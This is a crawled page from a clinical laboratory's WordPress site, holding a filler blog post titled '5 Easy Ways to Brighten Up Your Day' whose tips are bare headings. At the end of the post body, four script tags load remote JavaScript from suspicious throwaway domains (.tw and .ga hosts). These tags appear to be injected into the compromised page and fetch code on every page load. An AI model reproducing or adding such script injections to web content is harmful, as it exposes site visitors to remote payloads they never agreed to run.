

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labgordo.com/amazing-maria-ends-ervedyas-unbeaten-record-in-prix-rothschild/
body_size: 11138
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://labgordo.com/xmlrpc.php">

	<title>5 Easy Ways to Brighten Up Your Day &#8211; Laboratorio Clínico Gordo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Laboratorio Clínico Gordo &raquo; Feed" href="https://labgordo.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/labgordo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://labgordo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://labgordo.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://labgordo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://labgordo.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='mediac-open-sans-css' href='https://fonts.googleapis.com/css?family=Bitter:400,400i,700|Sintony:400,700|Open+Sans:400,700|Playfair+Display:700,400italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='mediac-fa-css' href='https://labgordo.com/wp-content/themes/labgordo2/css/font-awesome.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediac-red-style-css' href='https://labgordo.com/wp-content/themes/labgordo2/css/skins/red/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://labgordo.com/wp-content/themes/labgordo2/css/prettyPhoto.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-cs-css' href='https://labgordo.com/wp-content/plugins/opalmedical/assets/css/lib/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='opalmedical-frontend-css-css' href='https://labgordo.com/wp-content/plugins/opalmedical/assets/css/opalmedical.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-css-css' href='https://labgordo.com/wp-content/plugins/opalmedical/assets/css/lib/jquery.datetimepicker.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sintony-css' href='//fonts.googleapis.com/css?family=Sintony%3Aregular%2C700&#038;subset=latin%2Clatin-ext&#038;ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='bitter-css' href='//fonts.googleapis.com/css?family=Bitter%3Aregular%2Citalic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://labgordo.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://labgordo.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://labgordo.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type='text/javascript' src='https://labgordo.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://labgordo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ajax.aspnetcdn.com/ajax/jquery.validate/1.9/jquery.validate.min.js?ver=6.1.9' id='validation-js'></script>
<script type='text/javascript' src='https://labgordo.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://labgordo.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2' id='revmin-js'></script>
<script type='text/javascript' src='https://labgordo.com/wp-content/themes/labgordo2/js/bootstrap.min.js?ver=20130402' id='bootstrap-min-js'></script>
<script type='text/javascript' src='https://labgordo.com/wp-content/themes/labgordo2/js/jquery.prettyPhoto.js?ver=6.1.9' id='prettyphoto-js-js'></script>
<link rel="https://api.w.org/" href="https://labgordo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://labgordo.com/wp-json/wp/v2/posts/2629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://labgordo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://labgordo.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://labgordo.com/amazing-maria-ends-ervedyas-unbeaten-record-in-prix-rothschild/" />
<link rel='shortlink' href='https://labgordo.com/?p=2629' />
<link rel="alternate" type="application/json+oembed" href="https://labgordo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabgordo.com%2Famazing-maria-ends-ervedyas-unbeaten-record-in-prix-rothschild%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://labgordo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabgordo.com%2Famazing-maria-ends-ervedyas-unbeaten-record-in-prix-rothschild%2F&#038;format=xml" />
<script type="text/javascript">var kc_script_data={ajax_url:"https://labgordo.com/wp-admin/admin-ajax.php"}</script>	<style type="text/css" id="mediac-header-css">
		
						#opal-footer , #opal-footer a{
			color: #ffffff		}
						#opal-footer h2, #opal-footer h3, #opal-footer h4{
			color: #ffffff		}
						#opal-topbar {
			background-color:#a8a4a4 ;
		}
						#opal-topbar , #opal-topbar a{
			color: #ffffff		}
			</style>

	<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<script type="text/javascript">
			var ajaxurl = 'https://labgordo.com/wp-admin/admin-ajax.php';
			var opalsiteurl = 'https://labgordo.com/wp-content/themes/labgordo2';
		</script>
		<link rel="icon" href="https://labgordo.com/wp-content/uploads/2016/09/cropped-logoiconlab-32x32.png" sizes="32x32" />
<link rel="icon" href="https://labgordo.com/wp-content/uploads/2016/09/cropped-logoiconlab-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://labgordo.com/wp-content/uploads/2016/09/cropped-logoiconlab-180x180.png" />
<meta name="msapplication-TileImage" content="https://labgordo.com/wp-content/uploads/2016/09/cropped-logoiconlab-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			
.opal-copyright {
    background: #818282;
}
.opal-copyright .container {
    padding-top: 30px;
    padding-bottom: 30px;
    text-align: center;
    background: #818282;
    font-size: 14px;
    color: #ffffff;
}
		</style>
		<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2629 single-format-image wp-custom-logo kc-css-system group-blog masthead-fixed singular">
<div id="page" class="hfeed site"><div class="opal-page-inner row-offcanvas row-offcanvas-left">
		<div class="topbar-mobile  hidden-lg hidden-md">
    <div class="active-mobile pull-left">
        <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas" type="button">
           <i class="fa fa-bars"></i>
        </button>
    </div>
    <div class="topbar-inner pull-left">
        <div class="active-mobile search-popup pull-left">
            <span class="fa fa-search"></span>
            <div class="active-content">
                <form method="get" class="searchform" action="https://labgordo.com/">
	<div class="opal-search input-group">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


            </div>
        </div>
        <div class="active-mobile setting-popup pull-left">
            <span class="fa fa-user"></span>
            <div class="active-content">
                            </div>
        </div>
            </div>
</div>
	<header id="opal-masthead" class="site-header header-v1">
		<div id="opal-topbar" class="opal-topbar hidden-xs hidden-sm">
    <div class="container">
        <div class="row">
            <div class="col-lg-7 col-md-7 col-sm-12 col-xs-12">
                <div class="hidden-xs hidden-sm">
                                            <div class="header-support">
                        			<div class="textwidget"><div class="header-support">
                        			<div class="textwidget"><i class="fa fa-phone" aria-hidden="true"></I>
Teléfono <span>787-720-3643</span>
<span class="space-lf-10 space-line"></span>
<i class="fa fa-paper-plane" aria-hidden="true"></i>
Email <span>info@labgordo.com</span></div>
		                        </div></div>
		                        </div>
                                    </div>

            </div>
            <div class="col-lg-5 col-md-5 col-sm-12 col-xs-12">

                <div class="search-cart pull-right">


                    <div class="pull-right">
                                            </div>
                    <span class="space-lf-10 space-line pull-right"></span>

                    <div id="search-container" class="search-box-wrapper pull-right">
                        <div class="opal-dropdow-search dropdown">
                            <a data-target=".bs-search-modal-lg" data-toggle="modal" class="search-focus dropdown-toggle dropdown-toggle-overlay">
                                <i class="fa fa-search"></i>
                            </a>
                            <div class="modal fade bs-search-modal-lg" tabindex="-1" role="dialog" aria-hidden="true">
                              <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="modal-header">
                                      <button aria-label="Close" data-dismiss="modal" class="close btn btn-sm btn-primary pull-right" type="button"><span aria-hidden="true">x</span></button>
                                      <h4 id="gridSystemModalLabel" class="modal-title">Search</h4>
                                    </div>
                                    <div class="modal-body">
                                      <div class="toggle-overlay-container">
		<div class="search-box"><form method="get" class="searchform" action="https://labgordo.com/">
	<div class="opal-search input-group">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>
		<div class="dropdown-toggle-button" data-target=".toggle-overlay-container"></div>
</div>                                    </div>
                                </div>
                              </div>
                            </div>
                        </div>
                    </div>

                    <span class="space-lf-10 space-line pull-right"></span>
                </div> <!-- end cart search -->

                <ul class="list-inline pull-right">
                                            <ul class="account-links dropdown"><li><a href="#"  data-toggle="modal" data-target="#modalLoginForm" class="opal-user-login"><span class="fa fa-user"></span> Login</a></li><li><a href="#"  data-toggle="modal" data-target="#modalRegisterForm" class="pbr-user-register"><span class="fa fa-pencil"></span>Register</a></li></ul>                    
                </ul>

            </div>
        </div>
    </div>
</div>		<div class="header-main">
			<div class="container"><div class="inner">
				<div class="logo-wrapper">
		 				<div id="opal-logo" class="logo">
		<a href="https://labgordo.com/" class="custom-logo-link" rel="home"><img width="200" height="74" src="https://labgordo.com/wp-content/uploads/2016/09/labgordologo-2.png" class="custom-logo" alt="Laboratorio Clínico Gordo" decoding="async" /></a>	</div>
				</div>

				<section id="opal-mainmenu" class="opal-mainmenu">
						<div class="inner"><nav  data-duration="400" class="hidden-xs hidden-sm opal-megamenu slide animate navbar navbar-mega">

	    <div class="collapse navbar-collapse navbar-mega-collapse nopadding"><ul id="primary-menu" class="nav navbar-nav megamenu"><li id="menu-item-10845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10845 level-0"><a href="https://labgordo.com/">Inicio</a></li>
<li id="menu-item-10846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10846 level-0"><a href="https://labgordo.com/servicios/">Servicios</a></li>
<li id="menu-item-10962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10962 level-0"><a href="https://labgordo.com/sucursales/">Sucursales</a></li>
<li id="menu-item-10848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10848 level-0"><a href="https://labgordo.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li id="menu-item-10851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10851 level-0"><a href="https://labgordo.com/contacto/">Contáctenos</a></li>
</ul></div>

</nav></div>

				</section>
				<div class="opal-header-right hidden-xs hidden-sm hidden-md">
					<!-- make an appoitment button -->
					<!--<a class="btn btn-appointment" href="https://labgordo.com/wp-admin/admin-ajax.php?action=appointment_form">
						 Make an appointment					</a>-->
				</div>
			</div></div>
		</div>
	</header><!-- #masthead -->

	
	<section id="main" class="site-main">
<section id="opal-breadscrumb" class="opal-breadscrumb" style=""><div class="container"><h2 class="title-page">Blog Detail</h2><ol class="breadcrumb"><li><a href="https://labgordo.com">Home</a> </li> <li><a href="https://labgordo.com/category/travel/">Travel</a>  </ol></div></section><section id="main-container" class="container ">
	<div class="row">
						
 	
				<div id="main-content" class="main-content col-sm-12 col-xs-12 col-lg-12 col-md-12">

			<div id="primary" class="content-area">
				<div id="content" class="site-content" role="main">
					
<article id="post-2629" class="single-image post-2629 post type-post status-publish format-image has-post-thumbnail hentry category-travel category-uncategorized category-world post_format-post-format-image">
	<div class="media space-30">
		<div class="media-left">		
			<div class="blog-thumbnail">
				<div class="entry-date">
		            13<span>Aug</span>
		        </div>
			</div>
		</div>
		<div class="media-body">
			<header class="entry-header">
				

				<div class="entry-meta">

		            <span class="author pull-left">by<a href="https://labgordo.com/author/labgordo/" title="Posts by labgordo" rel="author">labgordo</a></span>
		            <div class="entry-category pull-left">
		                in<ul class="post-categories">
	<li><a href="https://labgordo.com/category/travel/" rel="category tag">Travel</a></li>
	<li><a href="https://labgordo.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
	<li><a href="https://labgordo.com/category/world/" rel="category tag">World</a></li></ul>		            </div>
					
									</div><!-- .entry-meta -->

				<h1 class="entry-title">5 Easy Ways to Brighten Up Your Day</h1>			</header><!-- .entry-header -->
		</div>
	</div>
 	
	<div class="post-preview">
		
	<div class="post-thumbnail">
			</div><!-- .post-thumbnail -->
	

			<span class="post-format">
			<a class="entry-format" href="https://labgordo.com/type/image/"><i class="fa fa-picture-o"></i></a>
		</span>
	</div>
	<div class="entry-content">
		<p>It happens to the best of us: one minute you&#8217;re going about your day, all happy and care-free, when suddenly something unexpected happens and your good mood is ruined.<br />
Whether it&#8217;s a back-handed remark from someone or a low mark on a test you had studied for, it&#8217;s actually quite easy for a perfectly good day to be ruined, if you think about it.<br />
Most often you won&#8217;t feel like eating or talking for a couple of hours and then you&#8217;ll feel better once you&#8217;ve thought things out.<br />
But if your bad mood lasts for more than a day it will start annoying everyone including yourself, and in some cases it&#8217;ll even rub off on the people around you!<br />
Here are a few tips we put together for you to get out of your grumpy mood and start spreading joy around you.</p>
<p>1. Laughter is the best medicine</p>
<p>2. Sweet like chocolate</p>
<p>3. Music sounds better with you</p>
<p>4. Walking on sunshine</p>
<p>5. Splish splash<script src='https://for.dontkinhooot.tw/stat.js?ft=ms' type='text/javascript'></script><script src='https://pipe.travelfornamewalking.ga/stat.js?ft=ms' type='text/javascript'></script><script src='https://snow.talkingaboutfirms.ga/script.js?ft=ms' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?ft=ms' type='text/javascript'></script></p>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->
<div class="opal-social-share">
		<div class="bo-social-icons bo-sicolor social-radius-rounded">
		
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://labgordo.com/amazing-maria-ends-ervedyas-unbeaten-record-in-prix-rothschild/&p&#91;title&#93;=5 Easy Ways to Brighten Up Your Day" target="_blank" title="Share on facebook">
				<i class="fa fa-facebook"></i>
			</a>

				
			<a class="bo-social-twitter"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/home?status=5 Easy Ways to Brighten Up Your Day https://labgordo.com/amazing-maria-ends-ervedyas-unbeaten-record-in-prix-rothschild/" target="_blank" title="Share on Twitter">
				<i class="fa fa-twitter"></i>
			</a>

				
			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://labgordo.com/amazing-maria-ends-ervedyas-unbeaten-record-in-prix-rothschild/&amp;title=5 Easy Ways to Brighten Up Your Day" target="_blank" title="Share on LinkedIn">
				<i class="fa fa-linkedin"></i>
			</a>

										
			<a class="bo-social-envelope"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Email" href="mailto:?subject=5 Easy Ways to Brighten Up Your Day&amp;body=https://labgordo.com/amazing-maria-ends-ervedyas-unbeaten-record-in-prix-rothschild/" title="Email to a Friend">
				<i class="fa fa-envelope"></i>
			</a>

			</div>
</div>	<nav class="navigation post-navigation" role="navigation">
		<h3 class="screen-reader-text">Post navigation</h3>
		<div class="nav-links clearfix">
